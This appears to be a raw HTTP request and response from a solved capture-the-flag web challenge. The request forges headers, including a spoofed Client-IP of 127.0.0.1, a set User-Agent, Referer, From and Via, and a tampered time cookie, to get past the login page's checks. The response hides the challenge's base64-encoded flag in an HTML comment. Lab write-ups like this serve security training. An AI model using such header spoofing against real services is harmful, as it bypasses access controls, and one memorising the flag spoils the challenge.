 GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:26952
User-Agent: Commodore 64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Client-IP: 127.0.0.1
Referer: gem-love.com
From:root@gem-love.com
Via:y1ng.vip
Connection: close
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
PHPSESSID=ao528r47tb5opirsaot2h5gj17; time=161450624399999999
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 28 Feb 2021 10:09:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althoungh u
found me, u still dont know where is flag
<!--ZmxhZ3szYmM5NDRjOS03MTkzLTRjNWUtOWRhOC1mNWE1YWZiNTY2Zjh9Cg==-->